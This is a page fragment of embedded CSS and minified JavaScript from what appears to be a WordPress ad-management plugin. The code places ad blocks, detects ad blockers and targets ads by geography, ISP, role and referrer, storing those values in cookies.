.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new 